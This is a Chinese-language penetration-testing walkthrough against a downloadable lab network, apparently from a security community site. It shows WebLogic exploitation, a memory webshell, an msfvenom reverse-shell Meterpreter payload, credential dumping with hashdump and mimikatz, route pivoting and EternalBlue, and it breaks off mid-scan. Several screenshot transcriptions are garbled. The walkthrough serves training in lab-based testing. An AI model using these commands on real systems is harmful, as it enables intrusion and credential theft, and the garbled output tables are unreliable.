# MSF 多层内网渗透全过程 - 先 知社区

🖌 先知社区, 先知安全技术社区

本次多层网络域渗透项目旨在模拟渗透测试人员在授权的情况下 对目标进行渗透测试,从外网打点到内网横向渗透,最终获取整个 内网权限的过程.

靶场下载地址:

https://pan.baidu.com/s/1DOaDrsDsB2aW0sHSO\_-fZQ 提取码: vbi2

靶场网络拓扑图为:



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002558-76d99340-0c36-1.png)

```
域控: Windows Server 2008 + IIS + Exchange 2013 邮件服务
目录还原密码: redteam!@#45
主机名: owa
域管理员: administrator:Admin12345!
```

域内服务器Mssql: Windows Server 2008 + SQL Server 2008 (被配 置了非约束委派) 主机名: sqlserver-2008 本地管理员:Administrator:Admin12345 域账户: redteam\sqlserver:Server12345 (被配置了约束委派) Mssql: sa:sa

域内个人PC: Windows 7 主机名: work-7 本地管理员:john: admin!@#45 域账户: redteam\saul:admin!@#45

```
单机服务器: Windows server r2 + weblogic
主机名: weblogic
本地管理员:Administrator:Admin12345
weblogic : weblogic: weblogic123 (访问 http://ip:7001)
weblogic 安装目录:
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\bas
e_domain (手动运行下 startWebLogic.cmd)
```

```
其他域用户:
域服务账户: redteam\sqlserver:Server12345 (被配置了约束委派)
邮件用户: redteam\mail:admin!@#45
加域账户: redteam\adduser:Add12345
redteam\saulgoodman:Saul12345 (被配置了非约束委派)
redteam\gu:Gu12345
redteam\apt404:Apt12345
```

开启 Windows Server 2012 R2 后,

在 C:\Oracle\Middleware\Oracle\_Home\user\_projects\domains\base\_domain 目录下双击 startWebLogic.cmd 启动 weblogic .

### 甲机服务器

假定我们已经拿到了靶标 IP: 192.168.10.22. 利用 Nmap 对靶 标进行简易的扫描:

nmap.exe -p1-65535 -Pn -A -T4 192.168.10.22 .



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002606-7c1421d6-0c36-1.png)

根据扫描结果发现 7001 端口存在 Oracle WebLogic, 扫一梭子 看看有没有漏洞, 从扫描结果来看还是存在挺多漏洞的.

| 952350H3rmeskit C:\Tools\Tools for Sec\Weblogic\weblogicScapper-master 3.8.8 python \ws.py -t 192.10 | 8 10 22  |
|----------------------------------------------------------------------------------------------------|----------|
| [01:34:15][INFO] [-][CVE-2017-3506][192.168.10.22:7001] Not vulnerability.                           |          |
| [01:34:15][INFO] [-][CVE-2017-10271][192.168.10.22:7001] Not vulnerability.                          |          |
| [01:34:15][INFO] [-][Weblogic Console][192.168.10.22:7001] Not found.                                |          |
| [01:34:15][INFO] [-][CVE-2014-4210][192.168.10.22:7001] Not found.                                   |          |
| [01:34:16][INFO] [+][CVE-2016-3510][192.168.10.22:7001] Exists vulnerability!                        |          |
| [01:34:16][INFO] [-][CVE-2016-0638][192.168.10.22:7001] Not vulnerability.                           |          |
| [01:34:16][INFO] [+][CVE-2017-3248][192.168.10.22:7001] Exists vulnerability!                        |          |
| [01:34:17][INFO] [-][CVE-2018-2894][192.168.10.22:7001] Not found.                                   |          |
| [01:34:17][INFO] [-][CVE-2018-3252][192.168.10.22:7001] Not found.                                   |          |
| [01:34:18][INFO] [+][CVE-2018-2628][192.168.10.22:7001] Exists vulnerability!                        |          |
| [01:34:19][INFO] [+][CVE-2019-2618][192.168.10.22:7001] Found module, Please verify manually!        |          |
| [01:34:19][INFO] [-][CVE-2019-2725][192.168.10.22:7001] Not vulnerability.                           |          |
| [01:34:20][INFO] [+][CVE-2018-3191][192.168.10.22:7001] Exists vulnerability!                        |          |
| [01:34:20][INFO] [+][CVE-2018-2893][192.168.10.22:7001] Exists vulnerability!                        |          |
| [01:34:21][INFO] [+][CVE-2019-2888][192.168.10.22:7001] Found module, Please verify manually!        |          |
| [01:34:21][INFO] [!][CVE-2020-14882][192.168.10.22:7001] Connection error.                           |          |
| [01:34:21][INFO] [-][CVE-2020-14882][192.168.10.22:7001] Not vulnerability.                          |          |
| [01:34:22][INFO] [+][CVE-2019-2890][192.168.10.22:7001] Exists vulnerability!                        |          |
| [01:34:22][INFO] [+][CVE-2020-2531][192.168.10.22:7001] Found module, Please verity manually:        |          |
| [01:34:22][INFO] [-][CVE-2018-3245][192.168.10.22:7001] Not VillePability.                           |          |
| [01:34-22][IN+0] [-][CV=-2020-14883][192.168.10.22](001] Not Vulnerability.                          |          |
| [01:34-23][INFO] [-][CVC-2019-2729][192:160.10.22.7001] Not Vulnerability.                           |          |
| [01:34:20][10+0] [+][CVE-2020*2333][192:100.10:22:7001] Exists vulnerability/                        |          |
| [A1:30]201[TANO] [-][CVE-2020-10750][102-168-10-22:7001] Not vulperability                           |          |
| Pun completed 26 seconds total                                                                       |          |
| 952350H3rmesk1 C:\Tools\Tools for Sec\Weblogic\weblogicScanner-master                                | 1/1元知在区! |
|                                                                                                    | /        |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002615-8133048e-0c36-1.png)

直接上工具开打,发现是 administrator 的权限,直接注入内存 马,冰蝎上线.

| URL http://192.168.10.22:7001/               |         |
|----------------------------------------------|---------|
| 漏洞类型 CVE-2017-10271 V                        |         |
| 信息 命令执行 注入内存马 一號写入webshell JRMP编词利用 JNDI编词利用 |         |
| ¢∻ whoami                                    |         |
| weblogic\administrator                       | ▲<br>执行 |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002622-85b98bc2-0c36-1.png)

| url http://192.168.10.22:7001/                                                                        |       |
|----------------------------------------------------------------------------------------------------|-------|
| 羅湖类型 CVE-2017-10271 ▼                                                                                 |       |
| 信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用                                                          |       |
| 内存马类型 冰蝎 Servlet ▼                                                                                    |       |
| [+] 注入冰竭内存马成功<br>冰竭servlet地址:<br>http://192.168.10.22:7001/bea_wls_internal/checklogin<br>密码:pass1024 | 执行    |
| Ref http://192.168.10.22:7001/bea_wls_internal/checklogin                                             | – 🗆 × |
| URL: http://192.168.10.22:7001/bea_wls_internal/checklogin                                            | 已连接   |
| 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息                                       |       |
|                                                                                                    |       |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002629-89d4796a-0c36-1.png)

## 域内个人 PC

当拿下 DMZ 区域的机器后,除了权限维持和权限提升,对于横向 渗透通常分一下两个方面:

- 判断机器是否为多网卡机器,然后扫描其他网段,来发现 更多存在漏洞的机器;
- 尽量收集机器上面的敏感信息,比如敏感内部文件、账号

#### 密码本等,帮助后面快速突破防线.

由于我们拿下的机器已经是 administrator 权限, 直接进行信息 搜集即可, tasklist 查看进程发现不存在杀软.



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002641–907c8a00–0c36–1.png)

利用 msfvenom 生成一个 payload :

```
msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.10.9 LPORT=7777 - ,上传到靶机后, MSF 上线.
```

| ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald 1 base, dowald na<br>an La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 dowald na base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 base, dowald na<br>ar La Middle warr of Aracla, News Asker, yr ny Lett 1 base, dowald na<br>ar La Middle warr of Aracla, Base, ar La Middle warr of Aracla, ar La Middle warr of Aracla, ar La Middle | a more series and a series of the series of the series of                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| acle\Middleware\Oracle_Home\user_projects\domains\base_domainssi<br>.exe<br>1.exe<br>1.exe <sup>1</sup> ,不是內歸或外歸毫令,也不是可运行的程序<br>进发件。                                                                                                    | payload ⇒ windows/x64/meterpreter/reverse_tcp<br>msf6 exploit(multi/handler) > set LHOST 192.168.10.9                                                                                                    |
|                                                                                                    | LNDST = 0:12(34:12,0ad1st) > set LDQT 7777<br>LDQT = v7777<br>set explicit(set1/hand1st) > run                                                                                                    |
| acleVMtddleware\Uracle_Home\user_projects\domains\base_domainsd<br>器 C 中引台没有乐姿。<br>序列号是 0647-1040                                                                                                    | [1] Starting Program 105 Annolity on 192,161 89 0-7777<br>[2] Sending steps (186778 Syste) to 327,161 88 20<br>[3] Heritgritty stassion 1 opened (192,166,10.9:7777 → 192,166,10.22:06252) at 2022-07-26 02:33:19 +6888                                                                                                    |
| Tart to distribute and water in the same interface of the same interface of the same i                                                     | secreteries = shill<br>Dennis i ersten:<br>Dennis i ersten:<br>Dennis i |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002648-94d617f6-0c36-1.png)

```
抓一下密码:
```

• 抓取自动登录的密码:

run windows/gather/credentials/windows\_autologin .

• 导出密码哈希: hashdump .



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002756-bd3f791c-0c36-1.png)



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002802-c106188a-0c36-1.png)

拿到 Administrator 的密码 Admin12345,同时查询域信息: net view /domain,发现该机器并不在域内.



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002809-c54281ea-0c36-1.png) 查询网络信息发现是双网卡,利用 fscan 扫描一下网段:

fscan64.exe -h 10.10.20.0/24 > result.txt ,发现网段内存在新

的机器 10.10.20.7 , 445 端口是开放的, 疑似存在 MS17-010 漏 洞.



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002822-cd27cac8-0c36-1.png)



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002829-d161a7e4-0c36-1.png)



```
(https://xzfile.aliyuncs.com/media/upload/picture/2022072
6002836-d54a610c-0c36-1.png)
```

添加路由,扫描一下 MS17-010.

run get\_local\_subnets run autoroute -s 10.10.20.0/24 run autoroute -p

search ms17-010
use 3
set rhost 10.10.20.7
run



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002845-daa1e508-0c36-1.png)

| <pre>0 exploit/w 1 exploit/w 2 auxiliary 3 auxiliary 4 exploit/w</pre> |                                                                                   |                                        |                            |                      |                                                                                                    |     |
|------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------|----------------------------|----------------------|----------------------------------------------------------------------------------------------------|-----|
|                                                                        | //admin/smb/ns17_010_command                                                      | 2017-03-14<br>2017-03-14<br>2017-03-14 | normal<br>normal           |                      | Exercise Exercises SPE Remote Windows Karnel Pool Corruption<br>Exercise Exercises SPE Remote Windows Karnel Champion SPE Remote Windows Code Execution<br>motion Exercises/exercises/exercise |     |
|                                                                        | /indows/smb/smb_doublepulsar_rce                                                  |                                        |                            |                      | maaaaaaa SHG KLE Vertection<br>SHG DOUGLEPULSAk Remote Code Execution                                                                                                    |     |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    |     |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    |     |
| o autilary(                                                            | (contervanorano_mail_ore) / 300                                                   | alon.                                  |                            |                      |                                                                                                    |     |
| Mamo                                                                   | Current Settine                                                                   | Required Des                           |                            |                      |                                                                                                    |     |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    |     |
| CHECK DOPU                                                             |                                                                                   | no Che                                 | k for DOUBL                |                      | on vulnerable hosts                                                                                                    |     |
| CHECK_PIPE                                                             |                                                                                   |                                        |                            |                      |                                                                                                    |     |
| NAMED_PIPES                                                            | C:/metasploit-framework/embed<br>ded/framework/data/wordlists/<br>named_pipes.txt |                                        | of named p                 | ipes to              |                                                                                                    |     |
|                                                                        |                                                                                   |                                        | target host<br>ploit-frame | (s), sei<br>vork/w1i | https://github.com/rapid7/m<br>i/Using-Hetasoloit                                                                                                    |     |
|                                                                        |                                                                                   |                                        | SHB service                |                      |                                                                                                    |     |
| SHEDomain                                                              |                                                                                   | no The                                 | Windows dom                | ain to s             | se for authentication                                                                                                    |     |
|                                                                        |                                                                                   |                                        | username to                | authent              | Cate as                                                                                                    |     |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    |     |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    |     |
| st => 10.10.<br>6 auxiliary(                                           |                                                                                   |                                        |                            |                      |                                                                                                    |     |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    | - 1 |
|                                                                        |                                                                                   |                                        |                            |                      |                                                                                                    |     |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002853-dfb9553a-0c36-1.png)

发现的确存在 MS17-010 ,利

用 exploit/windows/smb/ms17\_010\_eternalblue 进行攻击,成功拿 下该机器.

```
search ms17-010
use 0
set payload windows/x64/meterpreter/bind_tcp
set lport 11111
run
```



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002903-e5a142be-0c36-1.png)

先查看一下权限,发现直接就是 system 权限,也不需要进行提权的操作,用 mimikatz 抓一下密码,发现该主机在域环 境 redteam.red 内,并且拿到一组域账户的用户名和密码: saul:admin!@#45.

load mimikatz creds\_all



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6002910-e9936794-0c36-1.png)

用其他的方式继续抓一下密码,成功拿到一组本地用户的用户名 及密码: john:admin!@#45.

hashdump
run windows/gather/smart\_hashdump
run windows/gather/credentials/windows\_autologin

| meterpreter >                                                                              |             |
|--------------------------------------------------------------------------------------------|-------------|
| meterpreter >                                                                              |             |
| <pre>meterpreter &gt; run windows/gather/credentials/windows_autologin</pre>               |             |
|                                                                                            |             |
| [*] Running against WORK-7 on session 3                                                    |             |
| [*] The Host WORK-7 is not configured to have AutoLogon password                           |             |
| meterpreter > hashdump                                                                     |             |
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::     |             |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::             |             |
| john:1000:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::             |             |
| <pre>meterpreter &gt; run windows/gather/smart_hashdump</pre>                              |             |
|                                                                                            |             |
| [*] Running module against WORK-7                                                          |             |
| Hashes will be saved to the database if one is connected.                                  |             |
| [+] Hashes will be saved in loot in JtR password file format to:                           |             |
| [*] C:/Users/95235/.msf4/loot/20220725004348_default_10.10.20.7_windows.hashes_357477.txt  |             |
| [*] Dumping password hashes                                                                |             |
| [*] Running as SYSTEM extracting hashes from registry                                      |             |
| [*] Obtaining the boot key                                                                 |             |
| [*] Calculating the boot key using SYSKEY 6f92d265d06097e1615a7c355022bc9f                 |             |
| [*] Obtaining the user list and keys                                                       |             |
| [*] Decrypting user keys                                                                   |             |
| [*] Dumping password hints                                                                 |             |
| [+] john:"admin!@#45"                                                                      |             |
| [*] Dumping password hashes                                                                |             |
| [+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: |             |
| [+] john:1000:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::         |             |
| meterpreter >                                                                              | 一 元 知 在 区   |
|                                                                                            | / _ / 0/ 11 |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003112-3227eb38-0c37-1.png)

# 域内服务器 Mssql

查看网段发现新网段,继续添加路由.



| Subnet        | Netmask       | Gateway   |        |
|---------------|---------------|-----------|--------|
|               |               |           |        |
| 10.10.10.0    | 255.255.255.0 |           |        |
| 10.10.20.0    | 255.255.255.0 | Session 1 |        |
| meterpreter > |               |           | ▶ 先知社区 |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003118-35aaef76-0c37-1.png)

上传一个 fscan , 扫描一下网段, 发现存在一 台 Windows Server 2008 R2 机器: 10.10.10.18 , 开放了 1433 端 口, 并且获得一组弱口令: sa:sa .

| C VUEndsus \ sustan 32 \                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| C:\dirdout\ayntem22>facam64.exe -h 10.10.10.0/24 > result.txt                                                                                                    |  |
| fscant4.exe -h 10.10.10.0/24 > result.txt                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| 가장~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                                                                                                    |  |
|                                                                                                    |  |
| tscan version: 1.8.1                                                                                                    |  |
| C:\Windows\system32>type result.txt                                                                                                    |  |
| type result.txt                                                                                                    |  |
